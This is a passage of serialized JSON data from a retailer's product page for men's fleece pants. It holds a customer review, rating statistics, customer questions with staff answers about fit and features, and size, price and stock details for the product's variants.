TC\",\"authorId\":\"mg3c917cxwwfrm40nirhemt0e\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/dee2ca04-f819-58c6-93cf-1697c969337f\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4d3f47fa-74ee-56d8-ab8c-d1b64d6396f0\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f698f2af-1ff4-5125-998a-9803288efbfd\"}},\"id\":\"15899223\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-31T01:30:08.000+00:00\",\"reviewText\":\"We rarely get really cold weather in East Texas, but when we do get it, it’s REALLY cold. That’s why I needed these pants for getting outside for my daily walk/runs. But I also wore them to a basketball game the other night. They looked great, were very comfortable and I didn’t look like a slob. Get these pants!\",\"title\":\"Love these pants!\",\"userNickname\":\"bkh821\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176714461a6u7UEksQ\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Size\",\"Comfort\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Comfort\":{\"value\":7,\"id\":\"Comfort\",\"valueRange\":7,\"displayType\":\"SLIDER\"},\"Size\":{\"value\":4,\"id\":\"Size\",\"valueRange\":7,\"displayType\":\"SLIDER\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"summary\":{\"hasErrors\":false,\"reviewSummary\":{\"numReviews\":109,\"primaryRating\":{\"distribution\":[{\"key\":5,\"count\":79},{\"key\":4,\"count\":21},{\"key\":3,\"count\":4},{\"key\":2,\"count\":3},{\"key\":1,\"count\":2}],\"average\":4.577981651376147,\"missing\":0,\"ratingRange\":5},\"recommended\":{\"distribution\":[{\"key\":true,\"count\":97},{\"key\":false,\"count\":6}],\"missing\":0}},\"questionSummary\":{\"numQuestions\":4,\"numAnswers\":4}},\"productDisplay\":{\"hasErrors\":false,\"results\":[{\"secondaryRatingsAverages\":{\"performance\":{\"id\":\"\",\"averageRating\":0,\"displayType\":\"\",\"valueRange\":0,\"minLabel\":\"\",\"maxLabel\":\"\"},\"size\":{\"id\":\"Size\",\"averageRating\":4.055555555555555,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"},\"comfort\":{\"id\":\"Comfort\",\"averageRating\":6.205607476635514,\"displayType\":\"SLIDER\",\"valueRange\":7,\"minLabel\":\"\",\"maxLabel\":\"\"}},\"averageOverallRating\":4.577981651376147,\"ratingDistribution\":[{\"ratingValue\":5,\"count\":79},{\"ratingValue\":4,\"count\":21},{\"ratingValue\":3,\"count\":4},{\"ratingValue\":2,\"count\":3},{\"ratingValue\":1,\"count\":2}],\"totalReviewCount\":109,\"recommendedCount\":97,\"notRecommendedCount\":6}]},\"questions\":{\"limit\":10,\"offset\":0,\"totalResults\":4,\"locale\":\"en_US\",\"results\":[{\"id\":\"7651017\",\"cID\":\"bb2ec9cb-985d-5e5e-8f24-af53bd186bdf\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-11-26T21:15:15.000+00:00\",\"lastModificationTime\":\"2024-11-26T21:15:15.000+00:00\",\"productId\":\"1370385\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"2655lmcfsd54kamsv032d17o5\",\"userLocation\":\"Northern KY\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"I want warm/hot and water-resistant pants to replace my old ColdGear UA pants; don't know what the today-equivalent \\\"model\\\" is. Are the Armour Fleece pants warmer than the Unstoppable pants? Is there a chart that shows the differences between pant models?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-11-26T17:08:40.000+00:00\",\"userNickname\":\"Acadams99\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17326409Wq54vvmrsD\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7400420\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7651194\",\"cID\":\"f055234d-9e0f-54aa-b22c-22c93f0a68d7\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-11-26T20:00:11.000+00:00\",\"lastModificationTime\":\"2024-11-26T20:00:11.000+00:00\",\"productId\":\"1370385\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"h39g1l17gwdsnnt9z5qhe643k\",\"userLocation\":\"Arkansas\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Do they have a zipper fly\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-11-26T18:24:23.000+00:00\",\"userNickname\":\"Kevin Arnett 500\",\"campaignId\":\"BV_MOBILE_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__17326454CsNkVoqdd4\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7399863\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"7383694\",\"cID\":\"916b08c9-e39f-51a4-b5bc-616692009548\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2024-01-01T23:30:09.000+00:00\",\"lastModificationTime\":\"2024-01-01T23:30:09.000+00:00\",\"productId\":\"1370385\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"dp9kyp0gcrm08s4fjraaun8qo\",\"userLocation\":\"Montreal\",\"contentLocale\":\"en_CA\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"Do you still carry the Under Armour Storm Fleece Pants Mens Medium Black Sweatpants Warm Up Sports 1249892 \\r\\n\\r\\nIf not, what is the closes thing that you have to this?\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-01-01T23:05:52.000+00:00\",\"userNickname\":\"Jeremy Kenemy\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__170415033XOhAnPptE\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"7154397\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]},{\"id\":\"6687864\",\"cID\":\"ea886c3c-17fb-5706-806e-5acc5d9cab2c\",\"sourceClient\":\"underarmour\",\"lastModeratedTime\":\"2022-03-29T23:30:09.000+00:00\",\"lastModificationTime\":\"2022-03-29T23:30:09.000+00:00\",\"productId\":\"1370385\",\"badges\":{},\"badgesOrder\":[],\"authorId\":\"6x354ke211lzbw1ntft0vedxc\",\"userLocation\":\"Idaho\",\"contentLocale\":\"en_US\",\"inappropriateFeedbackList\":[],\"totalInappropriateFeedbackCount\":0,\"isFeatured\":false,\"totalAnswerCount\":1,\"questionSummary\":\"what is the inseam of a tall size\",\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2022-03-29T23:14:51.000+00:00\",\"userNickname\":\"tallguyj\",\"campaignId\":\"BV_QUESTION_DISPLAY\",\"tagDimensionsOrder\":[],\"contextDataValues\":{},\"submissionId\":\"r12471-en__16485956LtgFl0qh7i\",\"videos\":[],\"productRecommendationIds\":[],\"additionalFieldsOrder\":[],\"answerIds\":[\"6562567\"],\"isSyndicated\":false,\"photos\":[],\"additionalFields\":{},\"tagDimensions\":{},\"contextDataValuesOrder\":[]}],\"includes\":{\"Answers\":{\"6562567\":{\"Id\":\"6562567\",\"CID\":\"b144b543-f47b-54b8-8153-eba8d70f6c28\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2022-03-30T14:15:11.000+00:00\",\"LastModificationTime\":\"2024-12-08T23:42:29.000+00:00\",\"QuestionId\":\"6687864\",\"Badges\":{\"Staff\":{\"ContentType\":\"ANSWER\",\"Id\":\"Staff\",\"BadgeType\":\"Affiliation\"}},\"BadgesOrder\":[\"Staff\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"204.29.196.3\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":9,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":9,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__164864956iwUHpUfFl\",\"SubmissionTime\":\"2022-03-30T14:14:43.000+00:00\",\"AnswerText\":\"All tall sizes are 2”/ 5 cm longer than regular sizes. The Men's Armour Fleece® Storm Pants have a 33\\\" inseam for tall sizes!\",\"UserNickname\":\"UAExpert\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Photos\":[]},\"7154397\":{\"Id\":\"7154397\",\"CID\":\"5bc5a1be-12a3-5ee7-9dc9-5f635c31a304\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-01-02T15:45:13.000+00:00\",\"LastModificationTime\":\"2024-01-02T15:45:13.000+00:00\",\"QuestionId\":\"7383694\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_CA\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17042100eb10fhSL4o\",\"SubmissionTime\":\"2024-01-02T15:43:11.000+00:00\",\"AnswerText\":\"Yes, the Men's Armour Fleece® Storm Pants would be the closest option to these pants, since 1249892 would've been an older style.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Photos\":[]},\"7399863\":{\"Id\":\"7399863\",\"CID\":\"845fed3d-f6f7-5df8-abbf-a06d35af6fab\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-11-29T14:45:10.000+00:00\",\"LastModificationTime\":\"2024-11-29T14:45:10.000+00:00\",\"QuestionId\":\"7651194\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Gabby H.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"73.191.24.242\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":0,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":0,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17328911u9mQj0hDND\",\"SubmissionTime\":\"2024-11-29T14:39:19.000+00:00\",\"AnswerText\":\"The Men's Armour Fleece® Storm Pants feature an external bungee adjust cord, and do not have a zippered fly.\",\"UserNickname\":\"UA Expert Gabrielle H\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Photos\":[]},\"7400420\":{\"Id\":\"7400420\",\"CID\":\"78fdb3d3-4457-5382-bdc0-a4c39efebcfd\",\"SourceClient\":\"underarmour\",\"LastModeratedTime\":\"2024-11-29T21:30:13.000+00:00\",\"LastModificationTime\":\"2024-12-08T23:41:36.000+00:00\",\"QuestionId\":\"7651017\",\"Badges\":{\"top10\":{\"ContentType\":\"ANSWER\",\"Id\":\"top10\",\"BadgeType\":\"Merit\"}},\"BadgesOrder\":[\"top10\"],\"CampaignId\":\"BV_QA_PORTAL_ANSWER_MANAGEMENT\",\"AuthorId\":\"UA Expert Shazel W.\",\"UserLocation\":\"UA Customer Service\",\"ContentLocale\":\"en_US\",\"IsFeatured\":false,\"TotalInappropriateFeedbackCount\":0,\"IPAddress\":\"69.250.114.16\",\"IsBrandAnswer\":false,\"TotalFeedbackCount\":1,\"TotalNegativeFeedbackCount\":0,\"TotalPositiveFeedbackCount\":1,\"ModerationStatus\":\"APPROVED\",\"SubmissionId\":\"r12471-en__17329131OBJTENJKdr\",\"SubmissionTime\":\"2024-11-29T21:16:42.000+00:00\",\"AnswerText\":\"Men's Armour Fleece® Storm Pants feature Armour Fleece® is light, breathable \u0026 stretchy for warmth that still lets you move. And the soft inner layer traps heat to keep you warm \u0026 comfortable. Men's UA Unstoppable Insulated Pants feature strategic 80g synthetic insulation on front legs for added warmth where you need it. However, it does not have Armour Fleece® in them. Feel free to check out the Product DNA tab on each product page for more information and to compare!\",\"UserNickname\":\"UA Expert Shaz W\",\"ContextDataValues\":{},\"AdditionalFieldsOrder\":[],\"ContextDataValuesOrder\":[],\"AdditionalFields\":{},\"IsSyndicated\":false,\"Videos\":[],\"ProductRecommendationIds\":[],\"InappropriateFeedbackList\":[],\"Photos\":[]}},\"AnswersOrder\":[\"7154397\",\"6562567\",\"7400420\",\"7399863\"]},\"hasErrors\":false,\"errors\":[]},\"reviewSummary\":{\"summary\":\"* The Under Armour fleece pants are praised for their comfort, warmth, and breathability, making them suitable for various activities.\\n* The fabric is described as soft and lightweight, with a generally good fit, though a few customers noted the waist being a bit tight.\\n* The pants are also noted for their stylish appearance and useful features like zippered pockets.\\n* While a small number of customers reported some quality issues, the overall consensus is that these are high-quality, versatile athletic pants.\"},\"productFeatures\":{\"features\":[{\"feature\":\"fit\",\"nativeFeature\":\"fit\"},{\"feature\":\"warmth\",\"nativeFeature\":\"warmth\"},{\"feature\":\"comfort\",\"nativeFeature\":\"comfort\"},{\"feature\":\"purchase\",\"nativeFeature\":\"purchase\"},{\"feature\":\"zipper\",\"nativeFeature\":\"zipper\"},{\"feature\":\"satisfaction\",\"nativeFeature\":\"satisfaction\"},{\"feature\":\"fabric weight\",\"nativeFeature\":\"fabric weight\"},{\"feature\":\"length\",\"nativeFeature\":\"length\"},{\"feature\":\"softness\",\"nativeFeature\":\"softness\"},{\"feature\":\"material\",\"nativeFeature\":\"material\"}]},\"passkey\":\"caNcZjVkX1Gk7UMLWxnq0OlhTFyIorng8qNroUp16nHgU\"},\"cacheData\":{\"id\":\"product-detail\",\"time\":1768825718344,\"segments\":{\"locale\":\"en-ca\",\"productId\":[\"pants_and_leggings\",\"armour_fleece_storm_mens_pants\",\"1370385.html\"],\"searchParams\":\"none\"}},\"lookupVariants\":{\"initialVariant\":{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwNzQ2\",\"lineItemQuantityLimit\":14,\"orderable\":true,\"color\":\"011\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-SM\",\"upc\":\"195252470746\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":14,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"},\"colorVariation\":{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"011\",\"orderable\":true,\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Steel\",\"hex\":\"a2a8ae\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"Armour Fleece® Storm, Gray\",\"alt\":\"Armour Fleece® Storm, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-011_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-011_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-011_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-011_AKCSR\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_AKCSR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-011_WSTBND\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-011_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370385-011_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370385-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1370385-011_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1370385-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1370385-011_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}},\"variants\":[{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcyMTM5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"SM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-001-SM\",\"upc\":\"195252472139\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"SM\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcyMTIy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-001-MD\",\"upc\":\"195252472122\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"MD\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcyMTA4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"LG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-001-LG\",\"upc\":\"195252472108\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"LG\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcyMTQ2\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-001-XL\",\"upc\":\"195252472146\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcyMTg0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"XXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-001-XXL\",\"upc\":\"195252472184\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XXL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwOTUx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"001\",\"size\":\"3XL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-001-3XL\",\"upc\":\"195252470951\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"3XL\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcxMTAx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"011\",\"size\":\"XS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including ID.me.\"}],\"sku\":\"1370385-011-XS\",\"upc\":\"195252471101\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":80,\"sale\":71.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"XS\",\"extendedSize\":\"R\",\"sizeType\":\"Apparel\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwNzQ2\",\"lineItemQuantityLimit\":14,\"orderable\":true,\"color\":\"011\",\"size\":\"SM\",\"productPromotions\":\"$9d:1:props:children:1:props:lookupVariants:initialVariant:productPromotions\",\"sku\":\"1370385-011-SM\",\"upc\":\"195252470746\",\"style\":\"1370385\",\"length\":\"R\",\"prices\":\"$9d:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$9d:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$9d:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk1MjUyNDcwNzIy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"011\",\"size\":\"MD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Cannot be combined with other offers including 